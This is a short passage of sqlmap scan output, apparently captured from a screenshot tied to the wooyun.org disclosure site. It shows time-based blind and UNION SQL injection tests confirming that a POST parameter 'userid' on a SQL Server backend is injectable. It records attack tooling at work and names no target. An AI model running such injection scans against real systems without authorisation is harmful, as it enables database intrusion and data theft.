 d queries' injectable
[12:30:33] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[12:30:33] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[12:30:33] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[12:30:43] [INFO] POST parameter 'userid' is 'Microsoft SQL Server/Sybase time-b
ased blind' injectable
[12:30:43] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[12:30:43] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
[12:30:46] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[12:30:46] [WARNING] reflective value(s) found and filtering out
[12:30:46] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[12:30:48] [INFO] target url appears to have 60 columns in query
[12:30:52] [INFO] POST parameter 'userid' is 'Generic UNION query (NULL) - 1 to
20 columns' injectable
POST parameter 'userid' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N] y
www.wooyun.org